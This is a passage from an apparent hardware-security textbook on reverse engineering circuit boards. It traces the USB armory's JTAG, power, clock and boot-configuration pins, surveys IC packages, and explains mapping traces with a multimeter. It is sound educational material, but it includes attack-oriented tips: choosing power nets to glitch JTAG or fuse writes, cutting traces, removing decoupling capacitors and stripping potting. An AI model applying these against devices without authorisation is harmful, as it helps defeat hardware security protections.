more yields the JTAG page specific for the Mk I (https://github.com/fsecure-foundry/usbarmory/wiki/JTAG-(Mk-I)/), which includes a PCB
photo (see Figure 3-6).
Figure 3-6: USB armory JTAG connector pins
Figure 3-6 shows the standard TCK, TMS, TDI, TDO, nTRST, and
GND (ground) JTAG connections. The 2v8 pad provides a 2.8 V
supply, but what about the MOD pad? The datasheet is not very clear
about that. The JTAG_MOD/sjc_MOD is in the i.MX53 pinout list, but
there’s no explanation of its meaning. A bit of searching for related
products yields an explanation on the i.MX6 computer module
datasheet (search for “IMX6DQ6SDLHDG.pdf”; the original NXP site
requires a sign-in, but the PDF is mirrored in other places). This
datasheet explains that low adds all system test access ports (TAPs)
to the chain, whereas high makes it IEEE1149.1- compliant (only
useful for boundary scan, which we’ll discuss in the section “Using the
JTAG Boundary Scan for Mapping” on page 106). Reading the
schematic at the bottom of the Mk I JTAG page, you’re advised to tie
it to ground via a pulldown resistor; this pulls it low to enable system
TAPs. As you can see, sometimes synthesizing different information
sources completes the picture.
Power Supply and Voltage
For the power supply wires and voltage on the PCB, we go to the
datasheet we sourced previously. Search for “power,” “Vcc,” “Vdd,”
“Vcore,” “Vfuse,” and “ground/Vss.” You’ll discover that a modern
SoC includes many repeated instances of those terms, each one
representing a pin. Various subsystems on the power planes have
multiple input voltages, which is one reason for this abundance of
pins. For example, the flash memory may have a higher voltage than
the core voltage. You may also find multiple I/O voltages that support
a variety of standards.
A second reason for the many pins is that they are often
duplicated, sometimes several times over. This helps keep power and
ground pins physically close to each other, reducing inductance to
help deliver fast power transients to the chip.
The datasheet certainly includes many power pins, which in this
chip are denoted as VCC (peripheral core voltage) and VDDGP
(ARM core voltage), among other designations. We look for power
pins to find ways to inject faults and do power analysis, which are
techniques you’ll learn about in the next few chapters. For instance, if
you want to listen in on crypto on the ARM core, you’d try to probe
VDDGP. If you want to glitch L1 cache (VDDAL1), JTAG access
control (NVCC_JTAG), or fuse writes (NVCC_FUSE), you’d try to
control those.
A schematic is really helpful to learn how these power pins are
connected on the circuit board. We found one in the GitHub hardware
repository as armory.pdf
(https://raw.githubusercontent.com/inversepath/usbarmory/b42036e7
c3460b6eb515b608b3e8338f408bcb22/hardware/markone/armory.pdf). Page 3 of this PDF lists the power connections to
the SoC. If you follow the PCB traces from these power connections,
you’ll see a bunch of decoupling capacitors (marked C48, C49, and
so on), which are used for de-noising the power supply. You’ll also
notice that the connection names end in labels like
PMIC_SW1_VDDGP and PMIC_SW2_VCC. PMIC stands for power
management IC—a chip dedicated to supplying the right voltages.
Page 2 of the PDF shows how the main power source (USB_VBUS)
feeds into the main power plane (5V_MAIN) and into the PMIC, which
in turn feeds the variety of regulated voltages to the SoC.
This tells us logically how everything is connected, but it doesn’t yet
tell us where these wires are on the PCB. For that, we need to open
the PCB’s layout files, found in the KiCAD design files.
KiCAD is open source software for designing PCBs. We’re only
using one percent of its functionality here to check out the PCB
layout. We opened the armory.kicad_pcb design file with KiCAD’s
pcbnew command. A PCB might include several layers of conductive
tracks/traces, where each of those layers is shown on the right side
of the program window, with checkboxes to enable and disable them.
Disable them all first to see only the pads on the PCB. You’ll see the
“U2” (main SoC’s ball grid) in the center, the “U1”/PMIC to the left,
and the “U4”/DRAM chip to the right.
KiCAD has a nice tool to highlight a net, appropriately called
highlight net, that allows you to click anywhere and follow the
connection. Say we want to play around with the power to JTAG.
Zoom in to the SoC until you see the ball names and find the
NVCC_JTAG ball, which according to the datasheet is G9. You’ll see
what is shown in Figure 3-7.
Remember the JTAG pads? It seems that NVCC_JTAG is
connected to the 2v8 pad used for JTAG power. However, near the
PMIC, you’ll also see some wires highlighted. They are part of the
same net; we just can’t see that part because we’ve switched off all
the layers. Clicking all layers on and off, we find one layer that
connects them: GND_POWER_1 (see Figure 3-8).
The white dots are vias, which are small plated holes connecting a
trace on one layer to a trace on another layer. One via is on the left
connection to the PMIC, and then a power plane connects to the via
on the right, which connects to the wire that goes to NVCC_JTAG. If
we wanted to control the power on NVCC_JTAG for fault injection or
power analysis, we could physically cut the trace to the PMIC and
provide our own 2.8 V by soldering a wire to the 2v8 pad.
Figure 3-7: Using KiCAD to highlight an interconnection network
Figure 3-8: Highlighting the GND_POWER_1 layer
Clock Crystal and Frequency
To identify the external clock crystal wires and the frequency clocks,
we again refer to the datasheet we sourced a previously. Search for
“clock/CLK/XTAL,” and you’ll discover four interesting external
oscillator pins: XTAL and CKIL (and their complementary inputs
EXTAL and ECKIL), and two general-purpose inputs, CKIH1 and
CKIH2. Searching for those inputs, we find the “i.MX53 System
Development User’s Guide” as MX53UG.pdf. The section on these
inputs, in turn, refers to the “i.MX53 Reference Manual,” which we
find as iMX53RM.pdf. According to the reference manual, you
program the latter inputs to supply a clock to various peripherals,
such as the CAN network and SPDIF port. Looking at the board
schematics, we find that (E)XTAL is connected to a 24 MHz
oscillator, (E)CKIL is connected to a 32,768 Hz oscillator, and CKIH1
and CKIH2 are pulled to ground. The USB armory schematics show
that those pins are connected to two sets of pads, which correspond
to two oscillators. Those oscillators are the rather huge components
in Figure 3-9.
Figure 3-9: Oscillators have a white silkscreen box around them.
Clock control is significant for two main purposes: synchronizing
side-channel measurements to the device clock and facilitating clock
fault-injection experiments. In this case, the EXTAL input goes
through a frequency multiplier, which then clocks the ARM core. Here,
the PLLs (phase-locked loops) that turn the external frequency into an
internal clock may eat up any weirdness in your clock, so clock fault
injection may be a no-go, but we can still insert our own clock into
these pins to provide more precise clock synchronization to count
clock cycles. If you are going for clock synchronization, you don’t
even need to remove the crystal on the board. You can feed in a
clock to the crystal circuit, and it will force the crystal oscillator circuit
to run on the clock pulses that you will inject. (See Chapter 4 for
more on clock fault injection.)
CRYSTALS AND OSCILLATORS
Understanding how most digital devices use crystals is a valuable skill.
Fundamentally, a crystal is a filter that passes a specific frequency. A 12.0000
MHz crystal acts as a very narrow band filter, passing only 12.0000 MHz. To
generate a clock signal, this filter is inserted into a feedback loop in a circuit
called a Pierce oscillator, shown here:
The frequency that the crystal operates at will be amplified in this feedback
loop, and everything else is suppressed. The crystal forms a filter with the C1
and C2 capacitors, and this filter applies a 180-phase shift (effectively inverting
the input). The resistor helps bias the inverter into a linear region where it forms
a very high-gain inverting amplifier. The inverter itself is implemented inside the
microcontroller (along with resistor R and sometimes even the capacitors).
The way the crystal oscillator circuit operates means there is an output pin
and an input pin on your microcontroller. In this example, those are XTAL and
EXTAL, respectively. The naming is not standard; those pins may be called
XTAL1 and XTAL2, for example, instead. If you drive a signal into the input pin,
it may override the crystal frequency and simply allow you to run the
microcontroller at another frequency or inject other arbitrary clock signal
shapes. This action can yield many hours of fun and games, and it goes by the
name of clock fault injection.
The I2C Interface
We need to determine where the I2C interface from the main SoC
connects to another integrated circuit (IC) and what the protocol on
that interface is. The USB armory schematics show that pins 30 and
31 are I2C, and the i.MX53 datasheet shows three I2C controllers.
We can trace the layout to find a connection to V3, which is named
EIM_D21 and is one of the GPIOs. EIM_D21 is either SPI or I2C-1.
This is an example of a multiplexed pin; the SoC itself can be
configured to talk various low-level protocols on the pin.
As for the high-level protocol, we have to dig a little deeper—
specifically, into the PMIC datasheet. The PMIC is identified as an
LTC3589 in the PCB schematic, and the datasheet is called
3589fh.pdf. In the “I2C Operation” section, the datasheet precisely
defines the protocol.
The Boot Configuration Pins
Knowing where the boot configuration pins are, where they are
connected on the PCB, and what boot mode and configurations the
pins select is really helpful. For now, we’re providing an example of
how to find data; don’t worry about understanding the technicalities.
The i.MX53 datasheet (IMX53IEC.pdf) mentions various
BOOT_MODE and BOOT_CFG pins, but it does not define what they
do. In the schematics for the Mk I, we find that BOOT_MODE pins
(C18 and B20) are not connected to power or ground on the PCB.
Let’s first find out what it means that BOOT_MODE is not
connected. The i.MX53 datasheet has a table that claims for
BOOT_MODE0 and BOOT_MODE1, the “config. value” is 100 kΩ
PD. PD stands for pulldown, so if the pin is not connected, it is
internally pulled down to ground. This means that the BOOT_MODE0
and BOOT_MODE1 pins are at logical 0 when not connected. The
datasheet mentions nothing more, but the i.MX53 reference manual
(iMX53RM.pdf, which is 5,100 pages of goodness) gives the highlevel boot sequence and shows that BOOT_MODE[1:0]=0b00 means
internal boot.
Now, for BOOT_CFG, the i.MX53 datasheet shows that all of
these BOOT_CFG pins are connected to pins starting with EIM_,
such as EIM_A21. Keep in mind this is a pin name, not a coordinate.
If you keep searching the datasheet, you’ll see that EIM_A21 is a
name of the pin at location AA4 (this AA4 is a location on the chip, a
BGA ball). With that information, we can look at the Mk I schematic
to see how these pins are connected.
It turns out that all BOOT_CFG pins are grounded, with the
exception of BOOT_CFG2[5]/EIM_DA0/Y8 and
BOOT_CFG1[6]/EIM_A21/AA4, which are pulled up to 3.3 V through
a resistor. These bits are set to 1, whereas all other BOOT_CFG bits
are set to 0. Searching for BOOT_CFG in the reference manual, we
find Table 7-8, “Boot Device Selection,” which has a line specifying
that BOOT_CFG1[7:4] set to 0100 or 0101 means to boot from the
SD card (written in the table as 010X). The effect of setting
BOOT_CFG2[5] seems to depend on the boot mode selected. Since
we just found out it’s booting from the SD card, Table 7-15, “ESDHC
Boot eFUSE Descriptions,” is relevant. It indicates that
BOOT_CFG2[5]=1 means we are using a 4-bit bus width on the SD
card.
And remember that MOD pin for which we couldn’t find proper
information? That reference manual has everything you want to know
about it and more, under the sjc_mod pin, which also confirms the
information we found before. Don’t despair if you can’t find what you
need at first.
Those are just a few examples of the kinds of questions you can
answer from various sources of documentation. Datasheets are
usually easy to find; schematics and PCB layouts and/or reference
designs are rare. However, you can reverse engineer information as
well, as you’ll see in the next section, “Opening the Case.”
NOTE
If you are looking for schematics, it’s worth pursuing repair
databases. Many schematics are published in various forms
to help repair houses; for example, you might be surprised to
find that many cell phone repair shops have full schematics
of relatively recent consumer phones.
Opening the Case
As with any reverse engineering task, your objective is to get into the
system designer’s head. Through research, clues, and a little
guesswork, the idea is to understand just enough to complete your
task. We are not reverse engineering for the purpose of cloning or
fully extracting schematics; we just want to know how to modify
and/or attach to a PCB in order to reach our goal. If you are lucky,
someone has looked at this device (or a similar device) before, and
as mentioned earlier, you can try to find teardowns of the products
already posted.
What starts out as a collection of IC serial numbers, a handful of
external ports, and a seemingly infinite number of resistors and
capacitors will turn into an understanding of the system. And with a
bit of luck, you can find a test point or debug port that will provide
even more access.
Identifying ICs on the Board
We don’t use one specific device to demonstrate the technique for
identifying ICs, so if you want to follow along, find a cheap IoT
(internet of things) or similar device that you won’t mind ripping open.
Most PCBs you’ll encounter in modern electronics are mounted on
the PCB’s surface, in contrast with the through-hole mounting of times
past. This is called surface-mount technology (SMT), and any device
on it is called a surface-mount device (SMD).
Once you’ve opened a device, you’ll usually see a single PCB with
a bunch of components (check the front and back of the PCB), the
largest of which will likely be the main SoC, DRAM, and external flash
storage, as shown in Figure 3-10.
In the top center of Figure 3-10 is a DSPGroup
DVF97187AA2ANC main SoC 1. To the left of that is an EtronTech
EM63A165TS-6G SDRAM in a TSSOP package 2, and above the
SDRAM is Winbond 25Q128JVSQ flash memory in an SOIC-8
package 3. In addition, there is a Realtek RTL8304MB Ethernet
controller 4. This particular device is a very low-cost IP phone, which
might explain why the SoC and SDRAM are brands you’ve likely not
heard of before.
The first step is to read the die markings on the chips. You can
usually get pretty far with a phone camera. Figure 3-11 shows photos
of another device, an HDMI RCA audio splitter, taken with a regular
phone camera and microscope app.
Figure 3-10: Identifying ICs on the board
Figure 3-11: Die markings: on the left, with flash and a good angle; in the middle,
with flash and bad angle; on the right, with natural light
As you can see, playing with different angles and with the flashlight
on or off, you should be able to take a suitable photo for reading die
markings. Alternatively, cheap USB microscope cameras will do the
job; see Appendix A for hardware information. The photos in Figure
3-12 were taken with such a camera.
Figure 3-12: Photos taken with a USB microscope camera
Once you have the die markings, employ your reconnaissance skills
to dig up information on the part. Especially if you’re doing this for the
first time, try to identify all of the ICs and their datasheets. Even
though most of the smaller components may be insignificant from a
security point of view, you’ll learn a bit about all that’s needed to
make a device tick. We’ve learned much about voltage regulators and
other funny little ICs this way.
For some chips, it’s a little trickier to get to the main IC because of
a heatsink or protective potting. You can remove heatsinks relatively
easily, either by unscrewing them or gently pulling them off the IC. If
the heatsink is stuck on (typical with small devices), a twisting motion
will help remove it instead of trying to pry or pull it up directly.
You’ll encounter protective potting in higher-security systems where
the manufacturer wants to avoid access to the IC. Simply chipping
away at it may be unsuccessful, but you’ll likely find heating it up with
a heat gun nicely softens the epoxy, and you can then remove it with
a tool such as a dental pick. If you want to remove the epoxy
completely, try a chemical such as Xylene or paint removers
(available in hardware stores).
Small Leaded Packages: SOIC, SOP, and QFP
In your quest for IC identification, you’ll encounter various types of
beasts. Identifying the packages is useful for several reasons for the
hardware hacker. First, you can find this information useful when
searching for datasheets. Second, the type of package can actually
affect what attacks you can perform. Some of the very tiny packages
provide almost chip-level access, and probes we’ll discuss in later
chapters are easier to use on these tiny packages. Figure 3-13
shows some of the main small leaded packages you’ll find.
Figure 3-13: Small leaded packages: SOIC, TSSOP, and TQFP styles
All of the packages in Figure 3-13 have leads on them; the
difference is the relative size between leads (pitch) and the leads’
locations. Many variants exist within these families that we also won’t
go into here, because for our purposes, they are equivalent. For
example, you might see references to both thin quad flat pack
(TQFP) and plastic quad flat pack (PQFP), which look almost
identical and have similar pin pitch, counts, and package sizes.
The largest is the small outline integrated circuit (SOIC), which has
pins on two sides of the package and typically has a pin-to-pin
spacing of 1.27 mm. This package is nice because you can fit
grabber clips on it. Often SPI flash memory chips are in 8- or 16-pin
wide SOIC packages.
A smaller version of the SOIC is the small outline package (SOP),
often in the thin SOP (TSOP) or thin-shrink SOP (TSSOP) variant. All
of these also have pins only on two edges, but with pin pitches
typically in the 0.4 mm to 0.8 mm range. Wide TSOP packages with
48 pins, as shown in Figure 3-14, are almost certain to be parallel
flash memory chips.
Figure 3-14: A 48-pin TSOP package
Finally, the quad flat pack (QFP) package has legs on all four
edges and is often seen in the thin QFP (TQFP) or plastic QFP
(PQFP) package. These have small changes in material or thickness,
but the general form factor is the same. Pin pitch typically varies
within the 0.4 mm to 0.8 mm range.
The TQFP’s internal construction basically has a small central IC
die, which is connected to a leadframe. If you sand off sections of
the IC, you can see the relative sizes, as shown in Figure 3-15 for a
TQFP-64 package.
If you want to keep things more intact, you can also use acid
decapsulation, but sandpaper is something almost everyone can
safely use.
Figure 3-16 is a simple diagram of the SOIC/SOP/TQFP’s internal
construction and shows the bonding wires connecting the chip to the
leads. What was clearly removed in Figure 3-15 was any hint of
bonding wires when the chip was sanded from the top down.
Figure 3-15: QFP package; from left to right: top sanded off, cross-section, and
unharmed
Figure 3-16: Internal construction of an SOIC/SOP/TQFP package
No-Lead Packages: SO and QFN
No-lead packages are similar to the previous SOIC/QFP packages,
but instead of leads, a pad underneath the chip is soldered onto the
PCB. This pad often (but not always) extends just to the edge of the
device, so you’ll normally see a small protruding solder joint on the
edge of the chip with those packages. Figure 3-17 is a simple
diagram of these no-lead devices.
Figure 3-17: No-lead package
The small outline no-lead (SON) package has connections on only
two edges. These devices have typical pitches in the 0.4 mm to 0.8
mm range. As in other packages, many variants exist, such as thin
SON (TSON). You may also see various custom pin layouts where
pads are missing. The SON package almost always has a central
thermal pad underneath it that is also soldered to the PCB, meaning
you will likely need hot air to solder or remove this package. Because
you can’t reach the large hidden central pad with a soldering iron, you
need some method of heating it indirectly, through either the device
package or the PCB.
Also, pay attention to the WSON package type, which officially
seems to be called both very-very thin SON and wide SON. This
package is much wider than normal and often has a 1.27 mm pitch.
It’s frequently used for SPI flash memory chips.
The quad flat no-lead (QFN) package has connections on four
edges. These devices have typical pitches in the 0.4 mm to 0.8 mm
range. Again, you will almost always see a thermal pad in the center
of these devices. They are widely used and can be anything from the
main microcontroller to a power-switching regulator.
Ball Grid Array
Ball grid array (BGA) packages have balls on the bottom of the chip,
as shown in Figure 3-18, and you won’t be able to see them from the
top.
Figure 3-18: BGA package
You can see the edge balls if you can get the angle right, as shown
in Figure 3-19, where you can also see that there is actually a
smaller carrier PCB. The BGA chip itself is composed of a smaller
PCB with the chip mounted onto it.
Figure 3-19: View of edge balls
BGA parts are frequently used for the main processor or SoC.
Some eMMC and flash devices will also use a BGA package, and
smaller BGAs hanging off the side of the main processor are often
DRAM chips in more complex systems.
There are actually several variants of BGA devices, which can be
important for power analysis and fault injection, so we’ll detail that
construction difference here. Vendors use slightly different names, but
we keep with the Fujitsu naming process here (a810000114e-en.pdf),
which typically maps to names other vendors use.
Plastic BGA and Fine Pitch BGA
Plastic BGA (PBGA) devices typically have a 0.8 mm to 1.0 mm pitch
(see Figure 3-20). The chip is internally bonded to a carrier board
that has the solder balls on it.
Figure 3-20: Plastic BGA
Fine pitch BGAs (FPBGAs) are similar to PBGAs, but with a finer
grid (typically 0.4 mm to 0.8 mm). Again, the device is mounted on a
carrier PCB.
Thermally Enhanced Ball Grid Array
The thermally enhanced ball grid array (TEBGA) shown in Figure 321 has a noticeable metal area on the BGA itself.
Figure 3-21: Thermally enhanced ball grid array
This metal area is part of an integrated heat spreader, which helps
provide a better thermal connection to both the bottom solder balls
and a heatsink mounted on top of the package.
Flip-Chip Ball Grid Array
Flip-chip BGAs (FC-BGAs), as shown in Figure 3-22, do away with
the internal bond wires. Instead, the chip itself is effectively a much
smaller BGA (which would be difficult to work with) that is soldered
on to the carrier PCB. The difference here is that the internal “LSI
chip” is upside down compared to the previous BGA devices.
Figure 3-22: Flip-chip ball grid array
On other packages, such as PBGA/FBGA/TEBGA, internal bondwires touch the “top metal” layer of the internal LSI chip. On the FCBGAs, that top metal layer is on the bottom, with very small solder
balls mounted on it. This type of package also may have small
integrated passives, such as decoupling capacitors. With FC-BGAs, it
may be possible to remove the heat spreader or “lid” to get closer to
the actual chip for fault injection or side-channel analysis.
Chip Scale Packaging
Chip scale packaging (CSP) is effectively where you are given a
piece of the sawed-off chip wafer. In the internal structure shown in
Figure 3-23, there is no encapsulant on the top side.
Figure 3-23: CSP internal structure
The provided device is almost no bigger than it physically needs to
be, and typically some very fine-pitch balls on the bottom of the CSP
provide the connection to the PCB. The name CSP may have
modifiers, such as the wafer-level CSP (WLCSP). Think of CSPs as
the LSI chip part of the flip-chip BGA. They have a very small pitch
(0.4 mm or finer typically). You can often easily spot these devices,
as the surface will look noticeably different from a regular BGA.
DIP, Through-Hole, and Others
The oldest packages are through-hole, and you aren’t too likely to run
into them on real products, especially for ICs. You will encounter the
DIP package in hobby or kit products (such as an Arduino).
Another relatively outdated technology is plastic leaded chip carrier
(PLCC), which can be either soldered directly to a PCB or placed in a
socket. These devices were often used for microcontrollers, and if
you are looking at an old product using an 8051 microcontroller, you
may well run into one.
Sample IC Packages on PCBs
Rather than provide a bunch of photos of parts by themselves, we
thought it would be more useful to show what they look like in-circuit.
Let’s look at four sample boards pulled from real products. Figure 324 shows a communications daughterboard from a smart lock.
Figure 3-24: Example IC packages from a smart lock
The three packages marked in Figure 3-24 are as follows:
QFN package: The main microcontroller on this device (EM3587).
WSON package: SPI flash chip (this package size is frequently used
for SPI flash).
BGA package: We can’t see any edge connections, so it’s likely a
small BGA.
Let’s take a different smart lock device and see what we can find
(see Figure 3-25).
Figure 3-25: IC package examples from another smart lock
Figure 3-25 shows the following:
Eight-pin SOIC: This might be SPI flash based on an eight-pin SOIC
(the part number confirms it’s SPI flash).
TQFP package: The main microcontroller for this device.
QFN package: The co-processor chip (in this case, for audio).
Eight-pin wide SOIC package: This is certainly SPI flash due to the
wide package.
TSOP/TSSOP package: Unknown IC.
TSON package: Unknown IC.
Continuing with our consumer electronics examples, next let’s look
at a board from a smart doorbell (see Figure 3-26).
Figure 3-26: IC package examples from a smart doorbell
Figure 3-26 shows the following:
A very small BGA: Unknown IC.
TSON-style very small device (pins on two sides only): Unknown
IC.
QFN-style very small device (pins on all four sides): Unknown IC.
CSP package with an almost mirror-like finish: The main
microcontroller, BCM4354KKUBG. Underneath this device are 395
balls with 0.2 mm spacing (we told you CSP is small).
As a final example, Figure 3-27 shows a board from an automotive
electronic control unit (ECU).
Figure 3-27: IC packages from an automotive ECU
Figure 3-27 shows the following:
BGA package: The main processor for this device.
TSSOP package: Digital flip-flop.
QFP package (only the edge is visible here): Unknown IC.
SOIC package: Digital logic gate.
TSSOP package: Two unknown ICs.
Identifying Other Components on the Board
Now that you’ve looked at the main ICs, let’s explore some other
components.
Ports
Ports are a good starting point for making connections to a device
and understanding the function of the various components they
interconnect. The ports for digital I/O are the most interesting, as
they may be used for normal device communication or provide
debugging interfaces.
Once you identify the port type based on its appearance, you
typically find the type of protocol used on the port. (See Chapter 2 for
a refresher on various port protocols.) If you can’t identify the port
based on appearance alone, hook up an oscilloscope to measure
voltages and recognize data patterns. Note the high and low voltages,
as well as the duration of the shortest pulse you see. The shortest
pulse will give you the bitrate, such as an 8.68 microsecond pulse,
which translates into an 115,200 bitrate on a UART. The bitrate is
typically the rate of toggling of a single bit; the shortest pulse
normally indicates a 0 or 1. We get the rate by taking the inverse. In
this case, 1 / 0.00000868 = 115,207, and we round it to a standard
baud rate of 115,200.
Alternatively, trace the PCB lines from the port to an IC and then
use information from the IC’s pinout to identify the port type.
Headers
Headers are basically internal ports and therefore are interesting to
look at because they may expose some functionality that’s not
intended for normal users but instead is included in the design for
debugging, manufacturing, or repair. You may find, among others,
JTAG, UART, and SPI/I2C ports internally. Sometimes headers are
not actually installed on the PCB, but their solder pads are still there,
so some easy soldering can provide access. Figure 3-28 shows an
example of several surface-mount headers.
Figure 3-28: PCB headers
The middle header is marked JTAG. This header wasn’t mounted,
but we soldered it onto the pads, which provided JTAG access to the
main IC, as the IC did not have any memory read-out protection
enabled. This particular header was an Ember Packet Trace Port
Connector. See Appendix B for several handy header pinouts.
Through-hole headers are easier to probe, but small devices
probably need a surface-mount header. Figure 3-29 shows a classic
UART header inside a device.
Figure 3-29: A UART header in a device
The header is the four pins in a row marked with “J404” on the
board (note that J404 is upside down in the figure). There is no
“standard” pinout for this header. You’ll need to perform some
reverse engineering of it. The pin on the left can be visually seen to
connect to the larger “ground plane,” and you could confirm this with
a multimeter. We’ll cover this later in the section “Mapping the PCB”
on page 102.
Analog Electronics
Most of the small components you find are analog electronics
(resistors and capacitors), although you can also find inductors,
oscillators, transistors, and diodes as SMDs. Capacitors and
resistors have specific characteristics pertinent to this book. The PCB
shown in Figure 3-30 has many of them.
Capacitors (like C31 in Figure 3-30) can store and release little bits
of charge, and they’re often used to filter a signal. Capacitors are like
very fast and small rechargeable batteries. They can charge and
discharge millions of times per second, which means any fast voltage
swings are counteracted either by charging or discharging the
capacitor. The effect is that of a “low-pass filter.” This is one of the
reasons you’ll see a lot of capacitors around ICs, connected between
the power supply and ground. In this function, they are called
decoupling capacitors, and their role is to provide a localized source
of power for the IC, which prevents electrical noise from being
injected into the power line. They also help keep noise from other
areas from reaching the IC. We discuss voltage fault injection (VFI)
more in Chapter 5, but imagine that if VFI relies on fast changes in
supply voltage, decoupling capacitors undo the effects of VFI.
Therefore, we first remove as many decoupling capacitors as we can
without letting the system become unstable.
Figure 3-30: Surface-mount resistors and capacitors
Resistors (like R26 in Figure 3-30), as the name implies, resist the
flow of current, and for our purposes, the most interesting functions
are that of a shunt resistor, a pullup/pulldown resistor (explained in
Chapter 2), and a zero-ohm resistor. Shunt resistors measure the
current through an IC when doing side-channel analysis (see Chapter
8 for more details). Surface-mount resistors typically have a number
printed on them that indicates the resistance value; for example, abc
refers to ab × 10c ohm resistance.
Finally, zero-ohm resistors (like R29 in Figure 3-30) may seem a
bit mysterious because they offer no resistance; they are basically
wires. Their raison d’être is allowing configuration of a board at
manufacturing time: zero-ohm resistors can be installed using the
same manufacturing techniques as other resistors. By placing them,
or not placing them, an electrical circuit can be open or closed, which
can be used, for instance, as a configuration input to ICs. (As an
example, recall the section “The Boot Configuration Pins,” on page
85, regarding the BOOT_MODE of the NXP i.MX53.) A manufacturer
can choose to have the same PCB design for debug and production
boards but then use a zero-ohm resistor on the relevant pins to select
between the boot modes of those boards. That’s why zero-ohm
resistors are interesting to look for; they can change securitysensitive configurations because they are easily removed or created.
A solder blob across nearby pads is sufficient to simulate a zero-ohm
resistor.
You also may encounter package size markings, such as 0603.
This refers to the rough physical size of the resistor or capacitor; for
instance, 0603 is about 0.6 × 0.3 mm. SMT components may go
down to 0201, although that continues to be pushed smaller as
technology improves and consumer devices get smaller.
PCB Features
Other interesting features we see on top of PCBs include jumpers
and test points. Jumpers (sometimes called straps) are used for
configuring a PCB by opening or closing them as a particular circuit is
open or closed. They perform exactly the same function as zero-ohm
resistors, except they’re easily inserted or disconnected. They
typically look like headers with two or three pins that have a small
removable connector on them, which is used, for example, as an input
to configure particular ICs (see BOOT_MODE described earlier for
the NXP i.MX53). Jumpers are particularly interesting, as they may
provide access to security-sensitive configurations. Figure 3-31
shows the pads where a jumper header labeled JP1 could be
installed.
Figure 3-31: Jumper header pads
Test points are used during manufacturing, repair, or debugging to
provide access to particular PCB traces. Test points can be as
minimal as a pad on the PCB, which can be connected to using a
pogo pin, full-blown header, or connector.
Figure 3-32 shows the exposed traces that can be used for
probing.
As you can see in the photo, test points can also be small, exposed
metal components that an oscilloscope probe can touch.
Figure 3-32: Test points
Mapping the PCB
Now let’s look at the PCB itself. The process of sleuthing the circuit
design from the PCB is known as reverse engineering. In the section
“Datasheets and Schematics” on page 77, we introduced schematics
and layouts and how to read them. The board layout (encoded in a
Gerber file) is sent to manufacturing facilities for production. It’s rare
we’d have access to this (we cheated in the earlier example by using
an open source product). We’re actually interested in the reverse
process: from a physical product, we want to get back to (the
security sensitive part of) the schematic.
This exercise is useful, as we often know there are certain signals
on an IC we want to access, such as some of those boot mode pins
we identified before. Or, we often know there is a debug or serial
header on the IC, and we want to figure out the pinout of the header
on the PCB.
For the topics of fault injection and power analysis, we often need
to target a certain power supply net. In this case, we might have one
IC that is the power management IC, and we want to see which other
ICs it is powering. For this purpose, we need to follow the power
supply traces from one IC to another.
The PCB exists to transport power and signals between its
components (such as our IC and header that we just mentioned). It’s
basically a sandwich of conductive material, isolating material, and
components. The PCB consists of a couple to dozens of layers, each
electrically isolated from each other. The traces look like lines on the
PCB, and the vias look like holes in the PCB at the end of a trace
(see Figure 3-33). The vias connect to further traces on other layers
inside or on the PCB. Typically, components are located on the front
and back of the PCB.
Figure 3-33: Traces and vias; vias may be covered (tented), as in this photo, or
exposed (untented)
A PCB’s outer sides have printed markings that identify
components as well as company logos, PCB part numbers, and other
artwork. These markings are called the silkscreen, which can be
helpful when relating a PCB schematic to an actual PCB. Also, it can
be hours of fun trying to find resistor R33 in the sea of other labeled
components. All the text and lines on the PCB shown in Figure 3-30
are part of the silkscreen.
When you’re mapping IC pinouts to a board, it’s good to know that
pin 1 of a chip is usually identified on the silkscreen (and on the IC
package itself) as a dot.
The following reference designators are helpful to memorize,
although you also may find other designators for these components:
C = capacitor
R = resistor
JP = jumper
TP = test point
U = IC
VR = voltage regulator
XTAL or Y = oscillator (crystal)
You can try to follow PCB traces visually, but doing so quickly
becomes tricky, so the most common way is to grab your favorite
multimeter and set it to measure resistance (remember, it’s nice to
have a multimeter that beeps, so you don’t need to watch it the entire
time). Before you start measuring, it’s important to know that all
traces are covered in a solder mask, which is the layer that makes
the PCB green, red, black, or other color. The solder mask prevents
corrosion and accidental solder bridges during manufacturing. A
solder mask is nonconducting, so you can’t use your multimeter to get
to the trace. However, you can scrape off the solder mask pretty
easily, even with the tip of your multimeter probe, to expose the
copper of the trace.
The multimeter measures resistance by applying a small current
across the probes and measuring the voltage across the probes for
the given test current. This is simply solving Ohm’s law (V = I × R) for
resistance. Because of this, you can only use the multimeter on
unpowered circuits. Any voltage present in the circuit will at best
confuse and at worst damage the multimeter.
NOTE
The multimeter should only be used in resistance mode on
an unpowered circuit (see text). But with the circuit
unpowered, the act of probing random nets is introducing
small voltages into the circuit, which could damage extremely
sensitive parts. This is unlikely in practice due to the small
current used by most multimeters, and we assume you aren’t
returning the devices to service (don’t try to reverse engineer
your pacemaker before it’s implanted in your body, for
example).
The traces carry I/O signals, like JTAG, I2C, or DRAM bus signals,
and they can also form power and ground planes. Signals usually go
between two ICs, or between an IC and a port or header. If you’re
using a multimeter as we suggest, be aware that certain types of
parts can still confuse the multimeter. Large capacitors will often look
like shorts, as the small test current is very slowly charging the
capacitor, which gives a reading similar to a low resistance.
Semiconductor components may also read as a low resistance one
way, so if you are seeing a signal that appears to be connected to
nonsensical areas, be suspicious about your measurement. Normally,
a direct short (0 Ω, where your meter and probe resistance could
measure in the 0 to 10 Ω range) is a “real” connection; any higher
resistance values may be artifacts of the circuit elements.
From the IC pins, it’s common to see pullup or pulldown resistors
connected to the IC pins. These are normally not the “final
destination” of the net, so you will want to probe further in most
cases. If you see a lot of connections, it may be the ground net; a
single ground plane usually goes everywhere on the PCB. Each IC
has at least one ground pin. Metal casings of ports are typically
ground, and any connector is certain to have ground connected to at
least one of its pins. Bigger ICs can have dozens of ground pins in
order to divide the current load over multiple pins. ICs may also have
separate analog and digital ground pins. The large voltage
differentials caused by digital switching on digital lines causes a lot of
noise on ground traces, so they can be isolated from analog circuitry
by having a separate ground. At some point, the PCB connects these
digital and analog grounds together. You can usually find ground at
metal cases on ports or marked by the text GND on the silkscreen.
Sometimes the metal cases on ports (normally called the shield)
don’t connect directly to the digital ground, so always do a quick
sanity check between some potential ground points before you dive
too far in.
The PCB can have one or many power planes, each typically
providing different voltages to components, particularly to the larger
ICs. Common voltages that may be identified by text on the
silkscreen are 5 V, 3.3 V, 1.8 V, and 1.2 V.
The various voltages are generated by voltage regulators or power
management ICs (PMICs). Voltage regulators are dumb components
that convert the basic raw voltage connected to the PCB into a wide
range of stable voltages. For instance, the LD1117 takes in a raw
voltage of anything between 4 V and 15 V and converts it to 3.3 V.
PMICs are found in more complex devices like mobile phones. They
